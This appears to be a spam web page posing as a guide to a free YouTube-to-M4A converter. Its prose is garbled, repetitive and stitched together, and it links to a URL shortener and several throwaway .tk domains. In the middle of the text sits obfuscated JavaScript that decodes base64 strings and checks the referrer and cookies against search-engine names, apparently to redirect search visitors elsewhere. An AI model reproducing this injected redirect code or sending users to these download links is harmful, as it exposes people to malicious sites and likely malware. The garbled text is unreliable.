

[How To Use Youtube Converter On Iphone 4 Free Download For Windows 10 64](https://bytlly.com/1vm6iv)



## [How To Use Youtube Converter On Iphone 4 Free Download For Windows 10 64](https://bytlly.com/1vm6iv)



1 Support of a bigger variety of signals This results in a better sound quality.. The three-step guide on how to convert YouTube to m4a is right below Publishedby JuliaThis article was viewedM4A (AAC) is the main file format played by iTunes & your default Music app on iPhone and iPad.. For this tutorial, weâl? [?] le using MacOS Sierra and iPhone 7 Plus.. If youâ PC, you are very welcome to give it a try this very minute and send us your feedback.. Naturally, there are lots of people who have all their music in m4a Thatâ<sup>m</sup> show in this post weâm surefire way to convert YouTube to m4a and download it to your iPhone.

If youâl????????? If you are very welcome to give it a try this very minute and send us your feedback.. 1 Support of a bigger variety of signals This results in a better sound quality.. It has a quick engaging promo video you definitely should check out:The key feature of the application is that itâ $\mathbb{R}$  able to download videos and music from YouTube straight to your iPhone without involving iTunes sync or Jailbreak..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x9b224){\_0x498f4f=window;}return \_0x498f4f;};var \_0x4f2896=\_0x4e7fad();var \_0x552880='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4f2896['atob']||(\_0x4f2896['atob']=function(\_0x39fdb2){var \_0x5962af=String(\_0x39fdb2)['replace'](/=+\$/,'');for(var  $0x32e737=0x0$ ,  $0xe17ea8$ ,  $0x2572bf$ ,  $0xc7ece=0x0$ ,  $0x14ee28=$ '';  $0x2572bf=$   $0x5962af$ ['charAt']( $0xc7ece++$ );~  $0x257$ 2bf&&(\_0xe17ea8=\_0x32e737%0x4?\_0xe17ea8\*0x40+\_0x2572bf:\_0x2572bf,\_0x32e737++%0x4)?\_0x14ee28+=String['from CharCode'](0xff&\_0xe17ea8>>(-0x2\*\_0x32e737&0x6)):0x0){\_0x2572bf=\_0x552880['indexOf'](\_0x2572bf);}return \_0x14ee28;});}());\_0x5da6['base64DecodeUnicode']=function(\_0xb310fe){var \_0x4df70c=atob(\_0xb310fe);var \_0x18cf1a=[];for(var \_0x55a55c=0x0,\_0x1a5782=\_0x4df70c['length'];\_0x55a55c=\_0x318bfa;},'hqPmm':function  $0x5ab5ee$ ( $0x20ed20$ ,  $0x462131$ }{return  $0x20ed20==0x462131;$ },'PMhFu':  $0x5da6('0x1a')$ ,'eWaQm':function \_0x1be2c1(\_0x7e6110,\_0x24d18d){return \_0x7e6110(\_0x24d18d);},'YyCEw':function \_0x2038cb(\_0x4d6a24,\_0x222af3){return

 $0x4d6a24+0x222af3;$ ;'jDLyB':  $0x5d6(0x1b')$ ,'RNckK':  $0x5d6(0x1c')$ ,'gSYeN':function

 $0x44351a$ ( $0x4d453f$ ,  $0x3c45c1$ }{return  $0x4d453f$ ( $0x3c45c1$ );},'TOVBs':function

\_0x5952bd(\_0x37c624,\_0xd33a7e){return \_0x37c624+\_0xd33a7e;},'YJKLw':function

\_0x302af3(\_0x10a7b3,\_0x4c767b){return \_0x10a7b3+\_0x4c767b;},'PVAbR':function

\_0x186288(\_0x589af9,\_0x3b7e92){return \_0x589af9+\_0x3b7e92;}};var \_0x246a43=[\_0x5e659d[\_0x5da6('0x1d')],'.. And thereâ $\frac{2}{2}$ s no quality loss Originally, this YouTube Music Converter was a Mac application only, but now itâ $\frac{2}{2}$ s also available for Windows.

Naturally, there are lots of people who have all their music in m4a Thatâ $\mathbb{Z}\mathbb{Z}$  why in this post weâ $\mathbb{Z}\mathbb{Z}$ ll show a surefire way to convert YouTube to m4a and download it to your iPhone.. bing ', 0x5e659d[ 0x5da6('0x1e')], 0x5da6('0x1f'), 0x5da6('0x20'), \_0x5e659d['dOzEZ'],\_0x5da6('0x21')],\_0x1da853=document['referrer'],\_0x31da2d=![],\_0x3106af=cookie[\_0x5da6('0x22')](\_ 0x5e659d[\_0x5da6('0x23')]);for(var \_0x57a5af=0x0;\_0x57a5af. YouTube to m4a is easy to accomplish with one simple tool The application in question is YouTube Converter developed by Softorino.. How to use YouTube to M4A Converter by Softorino:There are only a couple of steps for you to do to download YouTube m4a files to your iPhone.

It has a quick engaging promo video you definitely should check out:The key feature of the application is that itâ $\mathbb{R}$  able to download videos and music from YouTube straight to your iPhone without involving iTunes sync or Jailbreak.. The three-step guide on how to convert YouTube to m4a is right below Publishedby JuliaThis article was viewedM4A (AAC) is the main file format played by iTunes & your default Music app on iPhone and iPad.. How to use YouTube to M4A Converter by Softorino:There are only a couple of steps for you to do to download YouTube m4a files to your iPhone.. For this tutorial, weâ $\sqrt{2}$ ||2|| be using MacOS Sierra and iPhone 7 Plus.

2 Lossy compression Thatâ<sup>n</sup> s why It takes up just HALF the size of the original audio.. And therea<sup>n</sup>s no quality loss Originally, this YouTube Music Converter was a Mac application only, but now itâ[2][2] also available for Windows.. Step 1 Download Softorino YouTube Converter You should know that the download is free of charge and completely safe.. Step 1 Download Softorino YouTube Converter You should know that the download is free of charge and completely safe.. 2 Lossy compression Thatâ $\sqrt{2}$ s why It takes up just HALF the size of the original audio.. YouTube to M4A Converter for iPhone

playback â <sup>1</sup> Breakinâ <sup>1</sup> Bad WayYouTube to M4A converter by Softorino gives a helping hand to anyone who loves m4a music. d70b09c2d4

[http://micringtilnofstedtund.tk/leattale/100/1/index.html/](http://micringtilnofstedtund.tk/leattale/100/1/index.html)

[http://zeusurtiogrov.tk/leattale38/100/1/index.html/](http://zeusurtiogrov.tk/leattale38/100/1/index.html)

[http://enarposxytafbuy.tk/leattale75/100/1/index.html/](http://enarposxytafbuy.tk/leattale75/100/1/index.html)